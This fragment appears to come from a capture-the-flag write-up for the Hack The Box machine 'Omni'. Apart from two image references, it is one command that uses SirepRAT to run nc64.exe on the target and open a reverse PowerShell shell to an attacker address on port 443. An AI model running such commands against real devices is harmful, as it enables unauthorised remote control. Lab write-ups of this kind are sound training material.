 python3 SirepRAT.py omni.htb LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c C:\\Windows\\System32\\spool\\drivers\color\nc64.exe 10.10.XX.XX 443 -e powershell.exe"